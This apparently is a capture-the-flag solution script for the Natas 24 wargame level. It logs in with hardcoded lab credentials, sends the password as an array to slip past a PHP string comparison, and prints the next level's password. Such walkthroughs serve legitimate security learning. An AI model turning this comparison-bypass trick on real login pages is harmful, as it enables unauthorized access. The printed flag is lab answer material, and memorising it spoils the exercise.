 1 #!/bin/python3
2
3 import requests
4 import re
5
6 username = 'natas24'
7 password = '0xzF30T9Av8lgXhW7slhFCIsVKAPyl2r'
8
9 url = f'http://{username}.natas.labs.overthewire.org'
10 session = requests.Session()
11
12 response = session.post(url, data = { "passwd[]" : "opensaysme" }, auth = (username,password))
13
14 content = response.text
15 # print(content)
16
17 print("Password: ",re.findall('Password: (.*)</pre>',content)[0])
18
Password:  O9QD9DZBDq1YpswiTM5oqMDaOtuZtAcx